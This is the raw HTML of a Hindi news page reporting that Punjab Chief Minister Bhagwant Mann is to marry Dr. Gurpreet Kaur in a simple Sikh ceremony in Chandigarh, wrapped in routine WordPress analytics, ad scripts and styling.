explanation","desc_of_exp":"Describe answer in details","explain_answer":"Explain correct answer","withdraw_last_vote":"You already reacted to this post. Withdraw the previous reaction to react again.","scoring":"Show this result for scores between","from":"From","to":"To","all_required":"Please answer all the questions.","vote_done":"You have submitted your vote. Thank you for your participation.","votes":"votes","sel_mass_action":"Please select a mass action","sel_at_one_post":"Please select at least one post","deleted":"Deleted","select":"Select","could_not_edit":"post could not be edited","confirm_action":"Are you sure to perform this action?","confirm_del":"Are you sure to delete this item?","big_or":"OR","upload_from_link":"Upload from link","show_numering":"Show numbering","edit_post_title":"Edit post - News Ganj","lk_embed_url":"Liveleak embed code required. Liveleak video url will not work","must_share_quiz":"You must share the quiz before you can see result","sure_react":"Are you sure to react with this gif?","submit":"Submit","gallery":"Gallery","playlist":"Playlist","sel_img":"Select images","sel_playlist":"Select audio or video files","one_type_playlist":"Audio and video files cannot be mixed in playlist","add_more_photo":"Add more photo","must_login":"You must login to perform this action","result":"Result","select_one":"Select one","gal_cols":"Gallery column","gal_autostart":"Caraousel autostart","gal_type":"Gallery type","thumbnail":"Thumbnail grid","rectangular":"Tiled mosaic","columns":"Tiled columns","square":"Square tiles","circle":"Circle","slideshow":"Slideshow/carousel","yes":"Yes","no":"No","submitting_open_list":"Submitting open list...","submitted_open_list":"Your list was successfully submitted for review. See your submissions \u003Ca href=\"https://www.newsganj.com/profile/\"\u003E here \u003C/a\u003E","entry_deleted":"Item deleted successfully.","url_required_react":"URL required for posting reaction.","gen_meme":"Create meme","img_req":"Image required","vp_req":"required","add_more_media":"Add more media","sel_img_meme":"Select an image","hide_thumb":"Hide settings","entry_move_up":"Move entry up","entry_move_down":"Move entry down","toggle_source":"Toggle source code","show_adv_opt":"Show advanced options","hide_adv_opt":"Hide advanced options","pl_wait_action":"Please wait while we complete your previous action","sure_exit":"Are you sure to exit?","news_text1":"Add one or more news entry","image_text1":"Add one or more image","meme_text1":"Add one or more meme","list_text1":"Add one or more list item","audio_text1":"Add one or more audio","video_text1":"Add one or more video","playlist_text1":"Add one or more playlist","gallery_text1":"Add one or more gallery","quiz_text1":"Quiz questions","poll_text1":"Add one or more poll","news_title":"Submit a news or story","image_title":"Submit image","meme_title":"Create meme","list_title":"Create list","audio_title":"Submit audio","video_title":"Submit video","playlist_title":"Submit playlist","gallery_title":"Submit gallery","quiz_title":"Create a quiz","poll_title":"Create a poll","news_text2":"Want to add more news, photos or embeds?","image_text2":"Want to add more image or meme?","meme_text2":"Choose an image and start building your great meme","list_text2":"What type of list you want to add next?","audio_text2":"What to do next - upload audio or embed from websites?","video_text2":"What to do next - upload video or embed from websites?","playlist_text2":"Want to add more playlist?","gallery_text2":"Want to add more gallery?","quiz_text2":"Want to add more question?","poll_text2":"Want to add more poll or describe your poll?"};
var vp_allow_anon_votes = "0";
var vp_share_quiz_force = "0";
var vp_hotlink_image = "0";
var vp_allowed_embeds = "";
var vp_autoload_op_editor = "0";
var vp_self_video = "0";
var vp_self_audio = "0";
var vp_meme_enabled = "1";
//# sourceURL=viralpress-core-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-content/plugins/viralpress/assets/js/viralpress.min.js" id="viralpress-core-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EY0XP0TPMW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.newsganj.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EY0XP0TPMW");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.newsganj.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsganj.com/wp-json/wp/v2/posts/110195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsganj.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.newsganj.com/?p=110195' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "36206594" ,  options: { enableFirstPartyCookie: "true" } });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = "https://sb.scorecardresearch.com/cs/36206594/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=36206594&cv=3.9.1&cj=1">
</noscript>
<!-- End comScore Tag -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7041639855451571",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.newsganj.com/cm-bhagwant-mann-will-marry-according-to-sikh/amp/">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.newsganj.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://www.newsganj.com/cm-bhagwant-mann-will-marry-according-to-sikh/amp/">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7041639855451571&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>    <style type="text/css">
        /*--------------------------------------------------
	Custom CSS from theme option
        -----------------------------------------------------*/
        body{
            font-family: 'Roboto', sans-serif;
            font-size: 14px;
        }
        h1, h2, h3, h4, h5, h6,
        .featured-posts .post-item.special > .post-info > .title,
        .small-posts-list .title,
        .timeline-posts > li > .title,
        .featured-posts .post-item.special > .post-info > .title,
        .page-header .title,
        .entry-header .entry-title,
        .posts-lists .post-item > .content > .title,
        .posts-lists .post-item > .content > .title,
        .featured-posts .post-item > .post-info > .title,
        .post-carousel-widget .post-items > .item > .content > .title,
        .posts-lists .post-item > .content > .title{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: capitalize;
        }
        .primary-menu .menu-container > .menu-inside > .nav > li > a{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: uppercase;
        }
        .cat-tag, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a, a.readmore:hover, .tagcloud > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside,.swiper-button-prev, .swiper-button-next, .taglist > li > a:hover,.comment-respond > form > .form-submit input[type="submit"],.breking-news-ticker > .control > i:hover,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a,.primary-menu .menu-container > .menu-inside > .nav > li.active > a, .menu-inside .nav li.current-menu-ancestor>a:not(.mega-links-head), .navigation.pagination > .nav-links > a:hover,.primary-menu.plain-v2.v6 .menu-container > .menu-inside,.primary-menu .menu-container>.menu-inside>.nav>li.current-menu-ancestor>a:before,.primary-menu.v5 .menu-container > .menu-inside .search-area > i,.navigation.pagination > .nav-links span.current,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover, .primary-menu .menu-container > .menu-inside .nav .current-menu-ancestor .menu-item.current-menu-item a,.primary-menu .menu-container > .menu-inside > .nav > li ul.sub-menu > li > a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.widget .woocommerce-product-search input[type="submit"],#bbp_search_submit,span.popularity-icon,.top-area3 .top-bar-menu>li:hover>a,.top-area3 .top-bar-menu li .sub-menu,#TB_ajaxContent .login-form-container form#loginform input[type="submit"],#TB_ajaxContent form#signupform input[type="submit"],.vp_login .register-form-container form#signupform input[type="submit"],.vp_login .login-form-container form#loginform input[type="submit"],#password-lost-form #lostpasswordform input[type="submit"],#TB_ajaxContent form#lostpasswordform input[type="submit"],.share-icon,.block-post-load .load-more,.sh-style6 .widget-title {
            background-color: #e44332;
        }
        a:hover, a:focus, .small-posts-list > li > .content > .meta > a, .breking-news-ticker > ul > li > span, .meta > a, .social-icons > li > a:hover, .mega-menu-post .post-box-title a:hover, .mega-recent-post .post-box-title a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a::after,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.dropdown > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.post-share.social-icons > li > a:hover,.post-navigation > .nav-item > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.dropdown > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.menu-item-has-children > a,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor.mega-menu>a:after, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor .menu-item-has-children>a:after,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:after,.site-footer.dark a:hover, .fixed-v3 .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-item > a,.error-content p a, .error-content .number .opps, .navigation.pagination > .nav-links span.current,.site-header.fixed-v3 .middle-area .content a:hover, .posts-lists .post-item.sticky > .content > .title a,.quick-nav ul li i.fa-clock-o,.single-pagination .loading{
            color: #e44332;
        }
        .timeline-posts > li:after, .flexslider-carousel .slides li.flex-active-slide, .flexslider-carousel2 .slides li.flex-active-slide, .flexslider-carousel3 .slides li.flex-active-slide, .site-header .top-area, .comment-respond > form > .form-submit input[type="submit"],.navigation.pagination > .nav-links span.current, .comment-respond > form > input:focus, .comment-respond > form > textarea:focus,.primary-menu.v4 .menu-sub-content,.primary-menu.v4 .menu-container > .menu-inside > .nav > li > ul, .primary-menu.plain-v2.v5 .menu-container > .menu-inside,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > i,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > i,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover,.primary-menu .menu-container > .menu-inside > .nav > li > ul{
            border-color: #e44332;
        }                
        .cat-tag:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover::before,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a:before, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus::before,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a:before,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a:before, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:before,.swiper-button-prev:hover, .swiper-button-next:hover,.comment-respond > form > .form-submit input[type="submit"]:hover,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.widget .woocommerce-product-search input[type="submit"]:hover, #bbp_search_submit:hover,.top-area3 .top-bar-menu li .sub-menu li>a:hover,#TB_ajaxContent .login-form-container form#loginform input[type="submit"]:hover,#TB_ajaxContent form#signupform input[type="submit"]:hover,.vp_login .register-form-container form#signupform input[type="submit"]:hover,.vp_login .login-form-container form#loginform input[type="submit"]:hover,#password-lost-form #lostpasswordform input[type="submit"]:hover,#TB_ajaxContent form#lostpasswordform input[type="submit"]:hover{
            background-color: #b22617;
        }
        .meta > a:hover, .small-posts-list > li > .content > .meta > a:hover{
            color: #b22617;
        }
        .comment-respond > form > .form-submit input[type="submit"]:hover{
            border: 1px solid #b22617;
        }
        span.popularity-icon:before{
            border-right: 15px solid #e44332;
        }
        .share-icon:before{
            border-right: 10px solid #e44332;
        }
        .primary-sidebar {
            background-color: #F2F2F2;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer .dark2 {
            background-color: #1A1A1A;
        }
        .site-header .top-area3 {
            background-color: #e44332;
        }
        .top-area3 .top-bar-menu li a, .site-header .top-area3 .account-social .account-links, .site-header .top-area3 .account-social .account-links a, .site-header .top-area3 .account-social .social-icons > li > a, .site-header .top-area3 .account-social .account-links > span, .top-area3 .top-bar-menu.date-time li{
            color: #fff;
        }
        .top-area3 .top-bar-menu li.menu-item-has-children > a::after{
            border-bottom: 2px solid #fff;
            border-right: 2px solid #fff;
        }
        .header-news-world.dark .header-top {
            background-color: #252525;
        }
        .header-news-world.light .header-top {
            background-color: #fff;
        }
        .header-news-world .primary-menu {
            background-color: #c32031;
        }
        .quick-post-menu li a i {
            color: #c32031;
        }
            </style>
    <link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-110195 single-format-standard wp-theme-top-news sh-style3 wpb-js-composer js-comp-ver-5.5.2 vc_responsive" >
      
    <div id="wrapper" class="site">
        <!--==============================
=            Header            =
==============================-->
<header id="header" class="site-header">    
        <!-- Logo and Ads (Middle) -->
    <div class="logo-ads-area">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-4">
                    <div id="logo" class="pull-left">
                                                                        <a href="https://www.newsganj.com/">
                            <img src="https://www.newsganj.com/wp-content/uploads/2025/11/News-Ganj-Website-logo.png" alt="News Ganj">
                        </a>
                                            </div><!-- /#logo -->
                </div>
                <div class="col-md-9 col-sm-8">
                    <div id="banner-ads" class="pull-right">
                                            </div><!-- /#banner-ads -->                
                </div>
            </div>
        </div><!-- /.container -->
    </div><!-- /.logo-ads-area -->
    <!-- Primary Menu -->
    <div id="primary-menu" class="primary-menu">
        <div class="container">           
            <!-- Menu Links -->
            <div class="menu-container">
                                <div class="menu-inside">
                    <ul id="main-menu" class="nav navbar-nav right-search"><li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-667267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li id="menu-item-667266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li id="menu-item-667268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li id="menu-item-94807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li id="menu-item-148980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                    <div class="search-area">
                            <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>                    </div><!-- /.search-area -->
                </div><!-- /.menu-inside -->
                            </div><!-- /.navbar-collapse -->            
        </div><!-- /.container -->
    </div><!-- /#primary-menu -->

</header><!-- /#header -->
<!-- Mobile Menu -->
<div id="mobile-header">
    <div class="head-content">
        <div class="navigation-toggle">
            <i id="navigation-toggle" class="fa fa-bars"></i>
        </div><!-- /.navigation-toggle -->
        <div class="logo-area">
                            <a class="navbar-logo" href="https://www.newsganj.com/">
                        <img src="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy.jpg" alt="News Ganj">
                </a>
                    </div><!-- /.logo-area -->

        <div class="search-area mobile-search">
                <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>        </div><!-- /.search-area -->
    </div><!-- /.head-content -->

    <div id="mobile-menu" class="mobile-menu">
        <ul id="mobile-primary-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>    </div><!-- /#mobile-menu -->
    <div class="off-canvas"></div>
</div><!-- /#mobile-menu -->
        <div id="content">
            <div class="site-content default-style">
    <div class="container">
        <div class="row">
                                        
<div class="col-md-8 content-holder">
    <div class="theiaStickySidebar">    
        
            <article id="post-110195" class="single-post-item post-110195 post type-post status-publish format-standard has-post-thumbnail hentry category-national category-politics tag-bhagwant-mann">
                                        <header class="entry-header">                
                                                        <div class="post-thumb entry-featured">
                                    <img width="640" height="366" src="https://www.newsganj.com/wp-content/uploads/2022/07/Bhagwant-Mann-1.jpg" class="attachment-large size-large wp-post-image" alt="Bhagwant Mann" decoding="async" fetchpriority="high" srcset="https://www.newsganj.com/wp-content/uploads/2022/07/Bhagwant-Mann-1.jpg 707w, https://www.newsganj.com/wp-content/uploads/2022/07/Bhagwant-Mann-1-300x171.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />                                </div><!-- /.post-thumb -->
                            <div class="single-cat-tag-list">
        <a class="cat-tag" href="https://www.newsganj.com/category/national/"> 
                     NATIONAL
                 </a><a class="cat-tag" href="https://www.newsganj.com/category/politics/"> 
                     POLITICS
                 </a>    </div>
<h1 class="entry-title">सिख रीति-रिवाज से CM भगवंत मान कल करेंगे दूसरी शादी</h1>        <div class="meta-post-area meta">
            <div class="meta-info">
                <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="posted-on">Posted on <a href="https://www.newsganj.com/cm-bhagwant-mann-will-marry-according-to-sikh/" rel="bookmark"><span class="entry-date published updated">July 6, 2022</span> <span class="updated">at 4:22 pm</span></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.newsganj.com/author/newsganj/">News Ganj</a></span></span>            </div>
            <div class="meta-count">
                <span class="view"><i class="fa fa-eye"></i> 
                501</span>
                <span class="comment"><a href="#respond"><i class="fa fa-comments"></i> 0</a></span>
            </div>            
        </div><!-- /.meta -->         
                            
                    </header><!-- /.entry-header -->

                    <div class="page-content">
                            <div class="jdinr696f61d7ed3e4" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 620x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="7615484888"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.jdinr696f61d7ed3e4 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.jdinr696f61d7ed3e4 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.jdinr696f61d7ed3e4 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.jdinr696f61d7ed3e4 {
display: block;
}
}
@media screen and (max-width: 767px) {
.jdinr696f61d7ed3e4 {
display: block;
}
}
</style>
<p><strong>चंडीगढ़:</strong> पंजाब के मुख्यमंत्री भगवंत मान (Bhagwant Mann) कल यानी 7 जुलाई को गुरुवार फिर से शादी करने जा रहे हैं। सीएम मान की शादी पहले हो चुकी है। हालांकि वो बात अलग है कि उनका अब इस शादी से कोई लेना-देना नहीं है। जानकारी के मुताबिक, भगवंत मान (Bhagwant Mann) कल डॉक्टर गुरप्रीत कौर से शादी करेंगे। शादी के लिए लड़की उनकी मां और बहन ने चुनी है। भगवंत मान भले ही हाई प्रोफाइल हों लेकिन वह फिलहाल लो प्रोफाइल तरीके से शादी के बंधन में बंध रहे हैं।</p>
<p>बताया जा रहा है कि यह शादी चंडीगढ़ में सिख रीति-रिवाज से साधारण तरीके से होगी इस शादी में सिर्फ परिवार के लोग ही शामिल होंगे। हालांकि नए जोड़े को आशीर्वाद देने के लिए खुद अरविंद केजरीवाल कार्यक्रम में शामिल होंगे। आपको बता दें कि भगवंत मान का 2015 में ही पहली पत्नी से तलाक हो गया था। उनकी पहली पत्नी और बच्चे अमेरिका में रहते हैं।</p><div class="qrres696f61d7ed5ca" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="9763615000"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.qrres696f61d7ed5ca {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.qrres696f61d7ed5ca {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.qrres696f61d7ed5ca {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.qrres696f61d7ed5ca {
display: block;
}
}
@media screen and (max-width: 767px) {
.qrres696f61d7ed5ca {
display: block;
}
}
</style>

<h4><a href="https://www.newsganj.com/defense-ministry-meeting-to-be-agneepath-plan/">अग्निपथ योजना पर कल होगी रक्षा मंत्रालय की सलाहकार समिति की बैठक</a></h4>
<p>बतादें कि, सीएम भगवंत मान की उम्र इस समय 48 साल है। 48 साल की उम्र भगवंत मान दूसरी शादी कल करने जा रहे है। वहीं, अगर डॉ. गुरप्रीत कौर के बारे में बात करें तो वह हरियाणा के हिसार की रहने वाली बताई जाती हैं। बताया जाता है कि, अपनी मां की ख्वाहिश पर मान यह शादी कर रहे हैं| उनकी मां की इच्छा है कि वह अपने बेटे का घर एक बार फिर बसते हुए देखें। डॉ. गुरप्रीत कौर भगवंत मान की मां की पसंद हैं। मां के कहने पर ही भगवंत मान गुरप्रीत से बात आगे बढ़ाई और शादी को हां हो गई।</p>
<h4><a href="https://www.newsganj.com/boris-johnson-government-two-ministers-resigned/">बोरिस जॉनसन सरकार को फिर झटका, दो और मंत्रियों ने दिया इस्तीफा</a></h4>
<div class="iexzj696f61d7ed7a9" ><!-- Composite Start -->
<div id="M406803ScriptRootC1332563">
</div>
<script src="https://jsc.mgid.com/n/e/newsganj.com.1332563.js" async>
</script>
<!-- Composite End --></div><style type="text/css">
@media screen and (min-width: 1201px) {
.iexzj696f61d7ed7a9 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.iexzj696f61d7ed7a9 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.iexzj696f61d7ed7a9 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.iexzj696f61d7ed7a9 {
display: block;
}
}
@media screen and (max-width: 767px) {
.iexzj696f61d7ed7a9 {
display: block;
}
}
</style>
                                                </div><!-- .entry-content -->
                    <footer class="entry-footer">
    <div class="row">
            <div class="col-md-7 col-sm-6">
                                
                <ul class="taglist list-inline">                    
                    <li>Tags : </li>                    
                                        <li>
                        <a href="https://www.newsganj.com/tag/bhagwant-mann/" class="cat-tag ">
                            bhagwant mann                        </a>
                    </li>
                                    </ul>
                                                
                                                
            </div><!-- /.col-md-8 -->

            <div class="col-md-5 col-sm-6">
                                <ul class="social-icons post-share text-right">
                    <li><strong>Share: </strong></li>
